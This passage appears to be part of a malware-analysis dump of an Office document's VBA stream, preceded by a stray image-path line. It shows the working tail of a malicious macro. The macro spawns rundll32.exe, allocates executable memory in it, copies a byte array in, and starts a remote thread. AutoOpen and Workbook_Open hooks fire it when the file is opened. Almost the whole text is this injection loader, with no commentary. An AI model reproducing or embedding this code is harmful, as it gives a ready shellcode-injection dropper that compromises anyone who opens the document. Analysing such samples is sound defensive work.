 Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0, ByVal 0, ByVal 1, ByVal 4, ByVal 0, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
stream : VBA/ThisDocument - 831 bytes
########################################